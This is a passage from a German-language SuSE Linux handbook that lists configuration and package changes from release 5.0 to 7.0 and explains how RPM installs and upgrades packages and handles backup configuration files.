Unabhängig von einem Gesamt-Update können Sie jederzeit einzelne Pakete aktualisieren; dabei müssen Sie *selbst* freilich darauf achten, dass das System konsistent bleibt: Update-Empfehlungen finden Sie unter [http://www.suse.de/](http://www.suse.de/de/support/download/updates/) [de/support/download/updates/](http://www.suse.de/de/support/download/updates/) aufgelistet.

In der Paketauswahl von YaST (siehe Abschnitt [3.4.3](#page-121-0) auf Seite [106](#page-121-0) ff.) können Sie nach Herzenslust schalten und walten. Wählen Sie ein Paket zum Update aus, das für den Betrieb des Systems eine zentrale Rolle spielt, werden Sie von YaST gewarnt. Derartige Pakete sollten im speziellen Update-Modus aktualisiert werden. Beispielsweise enthalten etliche Pakete "shared libraries", die möglicherweise zum Zeitpunkt des Updates von laufenden Prozessen verwendet werden. Ein Update im laufenden System würde daher dazu führen, dass diese Programme nicht mehr korrekt funktionieren können.

# **15.2 Von Version zu Version**

In den folgenden Abschnitten wird aufgelistet, welche Details sich von Version zu Version geändert haben. In dieser Übersicht erscheint z. B., ob grundlegende Einstellungen neu vorgenommen oder ob Konfigurationsdateien an andere Stellen verschoben wurden oder ob bereits bekannte Programme erkennbar modifiziert wurden. Es werden jedoch nur die Dinge genannt, die den Benutzer bzw. den Administrator bei der täglichen Arbeit unmittelbar berühren. Die Liste ist keineswegs erschöpfend und vollständig. Im Folgenden wird auf die SDB ver-wiesen, die auch im Paket sdb\_de, Serie doc enthalten ist (vgl. Abschnitt [1.4.1](#page-22-0)) auf Seite [7\)](#page-22-0).

Probleme und Besonderheiten der jeweiligen Version werden bei Bekanntwerden auf dem WWW-Server veröffentlicht; vgl. die unten angegebenen Links. Wichtige Updates einzelner Pakete sind über [http://www.suse.de/de/support/](http://www.suse.de/de/support/download/updates/) [download/updates/](http://www.suse.de/de/support/download/updates/) zugänglich.

# **15.2.1 Von 5.0 auf 5.1**

Probleme und Besonderheiten: [http://sdb.suse.de/sdb/de/html/maddin\\_bugs51.html](http://sdb.suse.de/sdb/de/html/maddin_bugs51.html).

- LILO Fall 1: Die Loader any\_b.b und any\_d.b sind obsolet (vgl. auf Seite [138\)](#page-153-0).
- LILO Fall 2: Bei Boot-Schwierigkeiten im Zusammenhang mit dem SCSI-Hostadapter Adaptec 2940 (verschiedene Modelle) sollte man die Option linear in der /etc/lilo.conf nun *nicht* mehr setzen (vgl. auf Seite [139](#page-154-0)).
- "Optionale" Software (z. B. KDE) wird unter /opt installiert (vgl. Abschnitt [2.9](#page-90-0) auf Seite [76\)](#page-90-0).
- Die Paketbeschreibungen werden aus Platzgründen nicht mehr im Buch abgedruckt; sie sind auf der ersten CD im Verzeichnis /docu zu finden: auf Deutsch als pkg\_German.dvi und pkg\_German.ps und auf Englisch als pkg\_English.dvi und pkg\_English.ps.
- Der Anhang "Hardwarevoraussetzungen" ist nicht mehr im Handbuch enthalten; als Alternative gibt es die "CDB – Komponenten-Datenbank" (engl. *Components Database*); verfügbar online unter <http://cdb.suse.de/>.
- Die m4-Dateien von Sendmail liegen unter /usr/share/sendmail.
- Die Quellen sind als "Source RPM" s gepackt (vgl. in der SDB [http://](http://sdb.suse.de/sdb/de/html/ke_source-rpm.html) [sdb.suse.de/sdb/de/html/ke\\_source-rpm.html](http://sdb.suse.de/sdb/de/html/ke_source-rpm.html)).

# **15.2.2 Von 5.1 auf 5.2**

Probleme und Besonderheiten:

[http://sdb.suse.de/sdb/de/html/maddin\\_bugs52.html](http://sdb.suse.de/sdb/de/html/maddin_bugs52.html).

- YaST : Die Serie ALL ist aus der 'Serien-Auswahl' heraus mit  $\left(\frac{1}{k}\right)$  $\overline{F4}$   $(=$   $\degree$ Umsortieren') zu erreichen (vgl. Abschnitt [3.4.3](#page-121-0) auf Seite [106](#page-121-0)).
- Die XSuSE-Server sind in die offiziellen XFree86-Quellen eingeflossen; verwenden Sie also jetzt wieder jeweiligen Standard-Server der Serie x.
- Die X-Server werden aus Sicherheitsgründen nicht mehr suid root installiert (also ohne das s-Bit). Das X Window System ist deshalb entweder über den Xwrapper via **startx** oder über einen Displaymanager (xdm oder kdm) zu starten.
- Die Optionen von **ps** werden nicht mehr durch '-' eingeleitet; bitte passen Sie Ihre Shellskripten an (vgl. in der SDB [http://sdb.suse.de/sdb/](http://sdb.suse.de/sdb/de/html/maddin_ps52.html) [de/html/maddin\\_ps52.html](http://sdb.suse.de/sdb/de/html/maddin_ps52.html)).

# **15.2.3 Von 5.2 auf 5.3**

Probleme und Besonderheiten: <http://sdb.suse.de/sdb/de/html/bugs53.html>.

- Eine SuSE Linux-Erstinstallation bzw. ein -Update läuft "linear" ab; wer die "alte" Installationsprozedur mit zahlreichen Eingreifmöglichkeiten verwenden möchte, der hat beim YaST-Eingangsbildschirm den Experten-Modus anzuwählen (vgl. Abbildung [2.7](#page-51-0) auf Seite [38\)](#page-51-0).
- Zusätzlich zur Bootdiskette wird ein modules-Disketten-Image mit seltener benötigten Modulen angeboten – bei "exotischer" Hardware kann darauf zurückgegriffen werden; vgl. Abschnitt [16.4](#page-505-0) auf Seite [490](#page-505-0).
- Alle X-Server sind übersichtlich geordnet in der Serie xsrv (X-Server) zu finden, *nicht* mehr in Serie x.
- Für neue Grafikkarten bzw. -chips stehen die von SuSE entwickelten X-Server XFCom\_3DLabs (Paket x3dlabs; früher XSuSE\_Elsa\_GLoria, Paket xglint), XFCom\_SiS (Paket xsis; früher XSuSE\_SiS) und XFCom\_ Cyrix (Paket xcyrix) zur Verfügung.
- Benutzer, die Terminalprogramme wie minicom, seyon etc. verwenden wollen, müssen in die Gruppe 'uucp' eingetragen werden; vgl. [http://sdb.](http://sdb.suse.de/sdb/de/html/ke_terminal-prog.html) [suse.de/sdb/de/html/ke\\_terminal-prog.html](http://sdb.suse.de/sdb/de/html/ke_terminal-prog.html).
- Emacs liegt in der Version 20.x vor; es sind die gleichfalls angepassten Startdateien aus /etc/skel zu verwenden; vgl. [http://sdb.suse.de/sdb/](http://sdb.suse.de/sdb/de/html/ke_emacs-update.html) [de/html/ke\\_emacs-update.html](http://sdb.suse.de/sdb/de/html/ke_emacs-update.html).
- Dem Paket jade\_dsl sind nunmehr die SGML-Parsertools und Hilfsprogramme als eigenständiges Unter-Paket sp ausgegliedert.

• PostgreSOL (Paket postgres) besteht aus mehreren Unterpaketen (engl. *subpackages*): Datenbank-Engine, Datenbank-Initialisierung und Interfaces.

# **15.2.4 Von 5.3 auf 6.0**

Probleme und Besonderheiten: <http://sdb.suse.de/sdb/de/html/bugs60.html>.

- Wie in den Quellen des Kernels vorgesehen, wird der Boot-Kernel in /boot installiert. Beim Update ist darauf zu achten, dass in der /etc/lilo.conf die Pfade richtig eingetragen sind; YaST macht einen entsprechenden Vorschlag – wenn Sie weiterhin den alten Kernel (/vmlinux) booten wollen, greifen Sie bitte in den Update-Vorgang ein und konfigurieren Sie LILO entsprechend.
- System-Bibliothek ist nun die glibc (auch bekannt als libc6). Bei einem Update der mit SuSE Linux ausgelieferten Programme sollte es dadurch zu keinen grundsätzlichen Schwierigkeiten kommen. Eigene Programme sollte man nach dem System-Update neu kompilieren und mit der glibc linken; sollte das nicht möglich sein – weil Sie z. B. nicht über den Quellcode des jeweiligen Programms verfügen –, so gibt es den Ausweg, das Paket shlibs5 (libc5) zu installieren, womit weiterhin die "alten" Programme lauffähig gemacht werden können.
- Teile der /etc/rc.config sind bei Paketen mit umfangreichen Konfigurationsmöglichkeiten in Dateien des Verzeichnisses /etc/rc.config.d ausgelagert.
- cron ist in der Lage, Skripten in den Verzeichnissen /etc/cron.hourly, /etc/cron.daily, /etc/cron.weekly und /etc/cron.monthly auszuführen; die System-crontab ist von /root/bin/cron.daily in /etc/ cron.daily/aaa\_base umbenannt worden; vgl. auch auf Seite [471](#page-485-0).
- Die aktuelle teTeX-Version ist mit SuSE Linux verfügbar. Da die TFX-System konform zum Filesystem Hierarchy Standard (FHS) installiert wird, werden unter /var zusätzlich ca. 15 MB Plattenplatz benötigt. – teTeX wurde auf auf mehrere Unterpakete aufgeteilt. Wenn nach einem Update etwas "fehlt", ist es ratsam, in der Serie tex nachzuschauen, ob alle notwendigen Pakete tatsächlich installiert sind.
- Die LATEX-Erweiterungen Paket colortbl und Paket hyperref sind nunmehr bei teTeX mit enthalten und werden deshalb nicht mehr separat angeboten.
- C News wird aus der Distribution ausgegliedert; für eine Übergangszeit ist Paket cnews noch auf der CD 1 unter unsorted/ zu finden. Längerfristig ist an einen Umstieg auf das Paket inn oder das Paket leafnode zu denken.
- Die Konfigurationsdateien von UUCP liegen im Verzeichnis /etc/uucp.
- Die DocBook-Stylesheets sind nun in dem eigenem Paket docbkdsl der Serie sgm zu finden.

# **15.2.5 Von 6.0 auf 6.1**

Probleme und Besonderheiten:

<http://sdb.suse.de/sdb/de/html/bugs61.html>.

- Die CD-ROM mit dem "Live-Filesystem" ist nicht mehr im Lieferumfang enthalten; diese CD-ROM kann separat zu SuSE Linux kann gegen eine Schutzgebühr erworben werden. Technische Hinweise zu dieser CD finden Sie in Abschnitt [3.6.4](#page-134-0) auf Seite [119.](#page-134-0)
- Weitere Treiber, die eventuell bei der Erstinstallation oder beim Update notwendig sind (proprietäre CD-ROM-Laufwerke, Laufwerke am Parallelport, PCMCIA) finden Sie auf der zusätzlich mitgelieferten modules-Diskette. linuxrc wird Sie bei Bedarf zu gegebener Zeit auffordern, diese modules-Diskette einzulegen (Abschnitt [2.2.3](#page-47-0) auf Seite [32\)](#page-47-0).
- Die "Standardschnittstelle" für das Drucken über den Parallelport ist beim Kernel 2.2.x /dev/1p0 (vgl. Abschnitt [12.2.1](#page-398-0) auf Seite [383\)](#page-398-0).

# **15.2.6 Von 6.1 auf 6.2**

Probleme und Besonderheiten: <http://sdb.suse.de/sdb/de/html/bugs62.html>.

- rpm (vgl. auch Abschnitt [15.3](#page-489-1) auf Seite [474\)](#page-489-1) liegt in der Version 3.0 vor. Das Format der RPM-Datenbank hat sich geändert; die Datenbank muss sofort konvertiert werden, wenn rpm installiert ist. Bei einem regulären Update des (Basis-)Systems mit YaST wird die Konvertierung zum richtigen Zeitpunkt im Hintergrund durchgeführt.
- Die System-Bibliothek glibc liegt in Version 2.1 vor. Soweit möglich, werden Komponenten mitgeliefert, die auch weiterhin die Ausführung von glibc-2.0- Programmen erlauben; dies stößt jedoch auf seine Grenzen, wenn versucht wird, auf bestimmte interne Symbole zuzugreifen. Eigene Programme sollten folglich grundsätzlich neu compiliert werden.
- Zu der glibc gehört auch der nscd (engl. *Name Service Cache Daemon*), der über die Datei /etc/nscd.conf konfiguriert wird; vgl. Manual-Page von **nscd** (**man 8 nscd**).
- Mit der glibc-2.1 wird der Umstieg auf "Unix98 PTY"-Devices vollzogen. Dies bedingt, dass auch das devpts-Dateisystem zu mounten ist; folgender Eintrag in der /etc/fstab stellt dies beispielsweise sicher:

none /dev/pts devpts gid=5,mode=620 0 0

Vgl. auch die Dokumentation in /usr/src/linux/Documentation/ Changes bei den Kernelquellen.

• PAM (engl. *Pluggable Authentication Modules*): Zusätzlich zu /etc/login. defs gibt es nun /etc/securetty, /etc/security/limits.conf und /etc/security/pam\_env.conf; vgl. auf Seite [124](#page-139-0).

• Spracheinstellungen können über Variablen in der /etc/rc.config vorgenommen werden; vgl. Abschnitt [59](#page-527-0) auf Seite [512](#page-527-0) und auch [http://sdb.](http://sdb.suse.de/sdb/de/html/ml_locale_implementation.html) [suse.de/sdb/de/html/ml\\_locale\\_implementation.html](http://sdb.suse.de/sdb/de/html/ml_locale_implementation.html). Wer deutsche Meldungen nicht mag, kann auch direkt z. B. in .bashrc eintragen:

export LANG=C

• Bei etlichen Paketen sind die für die Software-Entwicklung notwendigen Komponenten (Bibliotheken, Header- und Include-Dateien etc.) in eigene Pakete ausgelagert; dies ist z. T. auch schon bei früheren Versionen geschehen. Diese Entwicklungspakete werden nur benötigt, wenn Sie Software *selbst* übersetzen (compilieren) wollen – beispielsweise neuere GNOME-Pakete. Diese Entwicklungspakete sind in der Regel an dem Namenszusatz dev oder d zu erkennen: Paket xformsd, Paket glibndev, Paket gtkndev, Paket imlibdev, Paket gnlibsd etc.

## <span id="page-484-0"></span>**15.2.7 Von 6.2 auf 6.3**

Probleme und Besonderheiten: <http://sdb.suse.de/sdb/de/html/bugs63.html>.

- Es werden unterschiedlich optimierte Kernel zur Installation angeboten; diese Kernel verwenden eine "initrd" (engl. *Initial Ramdisk*). Beim Erzeugen eines eigenen Kernels ist diese Nebenbedingung zu beachten; vgl. Abschnitt [16.3.5](#page-504-0) auf Seite [489](#page-504-0) und [http://sdb.suse.de/sdb/de/html/](http://sdb.suse.de/sdb/de/html/adrian_6.3_boot.html) adrian 6.3 boot.html.
- Die Konfigurationsdatei für die Kernel-Module heißt in Übereinstimmung mit vielen anderen Konfigurationsdateien /etc/modules.conf (früher: /etc/conf.modules).
- Neben dem "Userspace"-NFS-Daemon (Paket nfsserv) steht auch der kernelbasierte NFS-Daemon (Paket knfsd) zur Verfügung. Der knfsd zeigt nur einen eingeschränkten Funktionsumfang, beherrscht dafür aber das Locken von Dateien; darauf ist beispielsweise StarOffice angewiesen. Setzen Sie bitte **USE\_KERNEL\_NFSD** oder **NFS\_SERVER** in /etc/rc.config und installieren Sie das für Sie richtige Paket.
- Die ☞*[Manpages](#page-622-0)* liegen unter /usr/share/man, wie es der FHS (engl. *Filesystem Hierarchy Standard*) verlangt; vgl. Abschnitt [16.1](#page-498-0) auf Seite [483.](#page-498-0)
- Einige Software-Pakete, die aus der Distribution genommen wurden:
	- **–** Paket gnuhtml: veraltet; die aktuellen Info-Dokumente kann man im HTML-Format über das SuSE-Hilfesystem erhalten (vgl. Abschnitt [16.5](#page-510-0) auf Seite [495\)](#page-510-0).
	- **–** Paket glimpse: Ein ältere Version finden Sie im Verzeichnis /unsorted der CD 1. Aus Copyright-Gründen können wir die neuere Version nicht mit SuSE Linux ausliefern.
- Tcl/Tk steht in neuen Versionen mit neuen Paketbezeichnungen zur Verfügung. Tcl/Tk 8.0 ist die Standardversion.
- OSS (engl. *Open Sound System*) steht auch für Mehr-Prozessor-Maschinen zur Verfügung; im Einzelnen handelt es sich um Paket opso und Paket opsod\_up sowie Paket opso\_smp und Paket opsodsmp; vgl. [http://sdb.](http://sdb.suse.de/sdb/de/html/oss-smp.html) [suse.de/sdb/de/html/oss-smp.html](http://sdb.suse.de/sdb/de/html/oss-smp.html).
- Auslagerung der sendmail-Einstellungen von der /etc/rc.config in die Datei /etc/rc.config.d/sendmail.rc.config; vgl. [http://sdb.](http://sdb.suse.de/sdb/de/html/mneden_6.3_sendmail.html) suse.de/sdb/de/html/mneden 6.3 sendmail.html.
- Aus Sicherheitsüberlegungen wird bei der Standardauswahl der WU-FTPD (Paket wuftpd, Serie n) nicht mehr installiert.
- Bei leafnode hat sich ab Version 1.9.2 das Verzeichnis der Konfigurationsdateien geändert. Sie befinden sich nun unter /etc/leafnode anstatt unter /usr/lib/leafnode.

Falls Sie Ihre Konfigurationsdatei geändert haben, befindet sich die Sicherungskopie unter /usr/lib/leafnode/config.rpmsave. Bitte übernehmen Sie Ihre Anpassungen manuell in die neue Konfigurationsdatei.

Wenn Sie von einer älteren Version (vor 1.9.3) updaten, führen Sie bitte zuerst das Shellskript /usr/doc/packages/leafnode/update.sh aus (*Achtung:* seit SuSE Linux 7.0 liegen die Dokumentationen unter /usr/ share/doc!):

```
erde: # cd /usr/doc/packages/leafnode
erde:/usr/doc/packages/leafnode # ./update.sh \
/var/spool/news/ /etc/leafnode /var/lock/news/fetchnews.lck
```
Hierbei werden die Datei groupinfo und ein paar weitere umorganisiert (groupinfo wird nun nicht mehr "case-sensitiv" sortiert). Falls hierbei etwas schief geht, finden Sie die alte Datei unter /var/spool/news/leaf. node/groupinfo.old. Wenn das Skript erfolgreich durchgelaufen ist, können Sie diese Datei (.old) anschließend löschen.

*Hinweis:* Das Programm **fetch** im Verzeichnis /usr/sbin heißt seit Version 1.9.3 **fetchnews**. Bitte passen Sie "Cronjobs" oder sonstige Skripten (z. B. /etc/ppp/ip-up) entsprechend an.

Zur Installation von leafnode vgl. Abschnitt [6.9](#page-240-0) auf Seite [225.](#page-240-0)

- MySQL läuft unter der UID 'mysql' und der GID 'daemon', um mehr Sicherheit zu gewährleisten.
- Fortify liegt unter /opt/fortify; es kann nach der Anwendung deinstalliert werden.

# <span id="page-485-0"></span>**15.2.8 Von 6.3 auf 6.4**

Probleme und Besonderheiten: <http://sdb.suse.de/sdb/de/html/bugs64.html>.

- *Kernel*: Paket kernmod bzw. Paket kernmods sind nicht mehr notwendig. Die passend optimierten Kernel-Module werden "in einem Rutsch" mit dem jeweils ausgewählten Kernel installiert (vgl. [3.6.2](#page-129-0) auf Seite [114](#page-129-0)). Die Konfigurationsdateien des installierten Kernels liegen unter /boot als vmlinuz.config-pentium (Beispiel!), vmlinuz.autoconf.h und vmlinuz.version.h. Auf Wunsch kopiert YaST diese Dateien in den Baum der Kernelquellen.
- Gültige *Login-Shells* sind in /etc/shells eingetragen; vgl. Manual-Page von **shells** (**man 5 shells**). Wird einem Benutzer **/bin/true** zugeordnet, so kann sich dieser Benutzer nur über das X Window Systemanmelden; dieser Benutzer bekommt keine Shell. /bin/false als "Login-Shell" verhindert jegliche Anmeldung.
- Um die Sicherheit zu erhöhen, ist der XDM (**xdm**) nun so voreingestellt, dass XDMCP- oder Chooser-Anfragen *nicht* angenommen werden. Wenn Sie z. B. X-Terminals bedienen wollen, muss in /var/X11R6/lib/xdm/ xdm-config die Zeile mit der Option **DisplayManager.requestPort** durch Voranstellen eines Ausrufungszeichens auskommentiert werden; vgl. Manual-Page von **xdm** (**man xdm**):

!DisplayManager.requestPort: 0

- Paket aaa\_base: Die täglichen Wartungsarbeiten am System sind aus Gründen der Übersichtlichkeit auf mehrere Skripten verteilt worden. In /etc/ cron.daily gibt es nun neben aaa\_base die Komponenten backup\_rpmdb, clean catman, clean core, clean instlog, clean tmp, do mandb, rotate\_logs und updatedb – jeweils erkennbar an dem Vorwort aaa\_ base\_; aaa\_base liest zudem cron.daily.local, wo eigene Erweiterungen eingetragen werden können. Zum Cron-System vgl. Abschnitt [16.2.2](#page-499-0) auf Seite [484.](#page-499-0)
- Eine neuere Version von tar (**tar**) wird mitgeliefert. Das Überschreibverhalten beim Auspacken vorhandener Dateien ist geändert; wenn Sie auf den alten Modus angewiesen sind, verwenden Sie bitte die Option **--overwrite**.
- Fast alle Programme im Paket nkita und im Paket nkitb liegen in neuen Versionen vor. traceroute ist in das Paket nkitb gewandert. Einige Programme sind bereits "IPv6 ready"; achten Sie deshalb darauf, dass DNS richtig konfiguriert ist – andernfalls kann es passieren, dass der DNS-Timeout für IPv6-Anfrage abgewartet werden muss.
- Zum Paket firewals: Die Konfigurationsdatei /etc/rc.firewall wurde aus Gründen der Konsistenz nach /etc/rc.config.d/firewall.rc. config umbenannt; vgl. Abschnitt [6.7](#page-234-0) auf Seite [219](#page-234-0).
- Zum Paket samba: Mit dem Update auf Version 2.0.6 hat sich die Syntax des **smbmount**-Kommandos geändert! **smbmount** muss von dem Shellskript **/sbin/mount.smbfs** aufgerufen werden, welches wiederum von **mount** aufgerufen wird; ein Beispielaufruf:

```
erde: # mount -t smbfs -o username=uname,password=passwd \
        //smbserv/share /destination
```
- Zum Paket postfix: Weitere Möglichkeiten der Einstellung sind hinzugekommen; die Startvariablen sind nach /etc/rc.config.d/postfix.rc. config ausgelagert worden; vgl. auch Abschnitt [17.5](#page-525-0) auf Seite [510.](#page-525-0)
- Das Paket squid, also die Version 1.x des WWW Proxy-Servers, wird nicht mehr mitgeliefert. Da die nunmehr etablierte Version 2.x als stabil zu betrachten ist, empfiehlt sich ein genereller Umstieg. Während des Updates wird das Paket squid nicht automatisch durch das Paket squid2 ersetzt; sichern Sie die alte Konfigurationsdatei, deinstallieren Sie dann das Paket squid und installieren Sie das Paket squid2. Nun können Sie mit den neuen Dateien starten und wieder Ihre eigenen Anpassungen vornehmen – zusätzliche Informationen sind unter <http://www.squid-cache.org> zu finden.
- Der empfohlene DHCP-Client ist im Paket dheped enthalten; für besondere Fälle wird weiterhin Paket dhclient mitgeliefert.
- Aus Sicherheitsgründen ist *anonymes FTP* nicht mehr automatisch zugelassen. Um bei dem FTP-Daemon **in.ftpd** anonymes FTP zu erlauben, muss in /etc/pam.d/ftpd das Kommentarzeichen '#' entfernt werden vor der Zeile:

auth sufficient /lib/security/pam\_ftp.so

• *Passwort* ändern mit PAM (engl. *Pluggable Authentication Modules*): pam\_unix kann auch NIS-Passwörter ändern und versteht md5-Hashes als Passwort. Vorsicht – vgl. Abschnitt [3.6.7](#page-139-0) auf Seite [124](#page-139-0).

Außerdem gibt es jetzt ein neues pam\_pwcheck-Module, welches die Überprüfung neuer Passwörter übernimmt. Der alte Eintrag:

```
password required /lib/security/pam_unix.so #strict=false
```
muss geändert werden in (jeweils nur eine Zeile oder mit  $\setminus$  ("Gegenstrich") am Zeilenende!):

```
password required /lib/security/pam_pwcheck.so \
                   nullok #use_cracklib
password required /lib/security/pam_unix.so \
                   nullok use_first_pass use_authtok
```
Dieser manuelle Eingriff ist nur notwendig, falls rpm beim Update die Konfigurationsdateien nicht selbst ändern darf, da der Systemadministrator eigene Änderungen gemacht hat. Dies gilt übrigens für alle Konfigurationsdateien von PAM unter /etc/pam.d.

- Zusätzlich zu den ☞*[Manual-Pages](#page-622-0)* (vgl. Abschnitt [15.2.7](#page-484-0) auf Seite [469\)](#page-484-0) liegen auch die Info-Seiten unter /usr/share.
- **makewhatis** (Paket makewhat) verwendet nun das Hilfsprogramm **manpath**, um die *Manual-Pages* zu finden. Die Umgebungsvariable MAN-PATH soll in rc-Dateien nicht mehr gesetzt werden.
- **ldconfig** wird nur aufgerufen, wenn ein /lib-Verzeichnis neuer als /etc/ld.so.cache ist; ggf. wird es im Hintergrund gestartet. Der Aufruf von **ldconfig** lässt sich erzwingen, wenn die Umgebungsvariable run\_ldconfig auf true gesetzt wird; es ist möglich, bereits am Bootprompt **"run\_ldconfig=true"** zu setzen.
- Das Paket ncurses liegt in Version 5.0 vor; von der "shared library" wird weiterhin auch Version 4.2 mitgeliefert, sodass man vorkompilierte Programme in der Regel weiterverwenden kann.
- Das Paket apache ist aufgeteilt worden. Installieren Sie auch die mod\_\*- Unterpakete, wenn Sie spezielle Erweiterungen benötigen. Die Dokumentation zu PHP finden Sie im Paket phpdoc. Die Logdateien sind aus Gründen der Übersichtlichkeit in /var/log/httpd zu finden.
- Roxen ist folgendermaßen aufgeteilt: Das Paket roxen ohne und das Paket roxenssl mit Kryptographie-Unterstützung. Dies hat den Vorteil, kein separates Paket roxenint mehr verwalten zu müssen.
- Das Paket changes wurde aufgegeben. Die gewünschten Informationen kann rpm direkt anzeigen:

tux@erde: > **rpm -q --changelog** <**paket**>

### **15.2.9 Von 6.4 auf 7.0**

Probleme und Besonderheiten:

<http://sdb.suse.de/sdb/de/html/bugs70.html>.

- Alle Kernelmodule ("Treiber") sind Bestandteil des jeweils installierten Kernels (Single-, Multiprozessor-Kernel etc.); so wird sichergestellt, dass die passend kompilierten Module installiert sind.
- Das X Window System4.0 unterstützt einige alter Grafikkarte nicht mehr bzw. einige neue Karten noch nicht; vgl. Abschnitt [8.2](#page-277-0) auf Seite [262.](#page-277-0) Das Setup-Programm wird diesen Umstand bemerken und automatisch auf die weiterhin mitgelieferte Vorgängerversion 3.3.x ausweichen.

Die Entwicklungumgebung der Verion 3.3.x ist auch dann zu installieren, wenn man Pakete gemäß "Linux Development Platform Specification" bauen möchte; vgl. Abschnitt [16.2.1](#page-499-1) auf Seite [484.](#page-499-1)

- Paket openssh: Um die Sicherheit zu erhöhen, ist "X11-forwarding" standardmäßig ausgeschaltet. Mit dem Parameter -X kann dies Feature eingeschaltet werden. In /etc/ssh/ssh\_config kann durch den Eintrag von **ForwardX11 yes** das Forwarding global oder nur für bestimmte Rechner eingeschaltet werden. Benutzer können diese Option auch in ~/.ssh/config setzen.
- ypserv aus dem Paket ypserv ist nicht länger gegen die "tcp-wrapper"-Bibliothek gelinkt, sondern benutzt /var/yp/securenets. Nach einem Update sollten die Einstellungen aus /etc/hosts.allow bzw. aus /etc/ hosts.deny nach /var/yp/securenets übernommen werden.
- Der Portmapper wird über /sbin/init.d/portmap bzw. mit **rcportmap** gestartet; /sbin/init.d/rpc ist nunmehr obsolete.
- Dem FHS (engl. *Filesystem Hierarchy Standard*) gemäß (vgl. Abschnitt [16.1](#page-498-0) auf Seite [483\)](#page-498-0) ist die architekturunabhängige Dokumentation nun unter /usr/ share/doc zu finden (früher /usr/doc).
- Das Paket bttv ist nicht mehr dabei; die Kernelmodule sind Bestandteil des jeweils installierten Kernels.
- Die Bibliothek gtk-XmHTML steht als separates Paket gxmhtml zur Verfügung; ausgelagert aus dem Paket gnlibs.
- Das Paket gnadmin wurde aufgegeben; logview ist jetzt im Paket gnutils enthalten.
- Zum Paket cron: Wie es der FHS verlangt, liegen die cron-Tabellen unter /var/spool/cron/tabs; vgl. Abschnitt [16.2.2](#page-499-0) auf Seite [484.](#page-499-0)
- Zum Paket postgres: PostgreSQL und all die zugehörigen Komponenten sind konsequent in Anlehnung an die Originalpakete aufgeteilt worden. Paket pg\_datab mit der Initialisierungsdatenbank ist nicht mehr notwendig; die Initialisierung erledigt im Bedarfsfall das Startskript.

# <span id="page-489-1"></span>**15.3 RPM – Der Paket-Manager der Distribution**

Mit SuSE Linux Version 5.0 hat RPM (**rpm**) (engl. *RPM Package Manager*) Einzug in die Distribution gehalten. Damit vereinfacht sich das Paket-Management für alle Beteiligten, die Benutzer, die Systemadministratoren und – nicht zuletzt – für die Pakete-Macher. Mittels der mächtigen RPM-Datenbank stehen jederzeit detaillierte Informationen zur installierten Software zur Verfügung.

Im Wesentlichen kann **rpm** in drei Modi agieren: installierbare Pakete aus den unangetasteten Quellen (engl. *pristine sources*) herstellen, diese Pakete installieren bzw. auch wieder sauber de-installieren oder updaten sowie Anfragen an die RPM-Datenbank bzw. an einzelne RPM-Archive richten.

Installierbare RPM-Archive sind in einem speziellen binären Format gepackt; die Archive bestehen aus den zu installierenden (Programm-)Dateien und aus verschiedenen Meta-Informationen, die während der Installation von **rpm** benutzt werden, um das jeweilige Softwarepaket zu konfigurieren, oder die zu Dokumentationszwecken in der RPM-Datenbank abgelegt werden. RPM-Archive haben die Dateinamen-Endung .rpm.

## <span id="page-489-0"></span>**15.3.1 Pakete verwalten: Installieren, Updaten und Deinstallieren**

Im Normalfall ist das Installieren eines RPM-Archivs denkbar einfach: erde: # **rpm -i** <**paket**>**.rpm**

Mit diesem Standardbefehl wird ein Paket aber nur dann installiert, wenn die "Abhängigkeiten" erfüllt sind und wenn es zu keinen "Konflikten" kommen kann; **rpm** fordert per Fehlermeldung die Pakete an, die zum Erfüllen der Abhängigkeiten notwendig sind. Die Datenbank wacht im Hintergrund darüber, dass es zu keinen Konflikten kommt: eine Datei darf in der Regel nur zu einem Paket gehören. Mit verschiedenen Optionen kann man sich über diese Regel hinwegsetzen – wer dies tut, der sollte aber genau wissen, was er tut, da er damit eventuell die Updatefähigkeit des Systems aufs Spiel setzt.

Interessant ist auch die Option -U bzw. --upgrade, um ein Paket zu aktualisieren. Dadurch wird eine ältere Version des gleichen Pakets gelöscht und dann die neue Version installiert. Gleichzeitig versucht **rpm**, sorgfältig mit den *Konfigurationsdateien* umzugehen, wobei – etwas vereinfacht – die folgende Strategie zum Tragen kommt:

- Falls eine Konfigurationsdatei vom Systemadministrator *nicht* verändert wurde, dann wird von **rpm** die neue Version der entsprechenden Datei installiert. Es sind keine Eingriffe seitens des Administrators notwendig.
- Falls eine Konfigurationsdatei vom Administrator zu einem Zeitpunkt vor dem Update geändert wurde, dann wird **rpm** die geänderte Datei dann – und nur dann – mit der Erweiterung .rpmorig oder .rpmsave sichern und die neue Version aus dem RPM-Paket installieren, wenn sich zwischen ursprünglicher Datei und der Datei aus dem Update-Paket etwas geändert hat. In diesem Fall ist es sehr wahrscheinlich, dass Sie die frisch installierte Konfigurationsdatei anhand der Kopie (.rpmorig oder .rpmsave) auf Ihre System-Bedingungen hin abstimmen müssen.
- .rpmnew-Dateien werden immer dann auftauchen, wenn es die Konfigurationsdatei bereits gibt *und* wenn in der .spec-Datei die noreplace-Kennung gesetzt wurde.

Im Anschluss an ein Update sollten nach dem Abgleich alle .rpmorig-, .rpmsave- bzw. .rpmnew-Dateien unbedingt entfernt werden, um kommenden Updates nicht als Hindernis im Wege zu liegen. Die Erweiterung .rpmorig wird gewählt, wenn die Datei der RPM-Datenbank noch nicht bekannt war, sonst kommt .rpmsave zum Zuge; mit anderen Worten: .rpmorigs entstehen beim Update von Fremdformat auf RPM und .rpmsave beim Update von RPM-alt auf RPM-neu. Bei .rpmnew kann keine Aussage gemacht werden, ob vom Systemadministrator eine Änderung an der Konfigurationsdatei vorgenommen wurde oder ob nicht.

Die Option -U ist also mehr als ein Äquivalent für die Abfolge -e (Deinstallieren/Löschen) und -i (Installieren). Wann immer möglich, dann ist der Option -U der Vorzug zu geben.



### Hinweis

Nach jedem Update müssen Sie die von **rpm** angelegten Sicherungskopien mit der Erweiterung .rpmorig oder .rpmsave kontrollieren; das sind Ihre alten Konfigurationsdateien. Falls erforderlich, übernehmen Sie bitte Ihre Anpassungen aus den Sicherungskopien in die neuen Konfigurationsdateien, und löschen Sie dann die alten Dateien mit der Erweiterung.rpmorig bzw. .rpmsave.

 $\overbrace{\phantom{aaaaa}}$ 

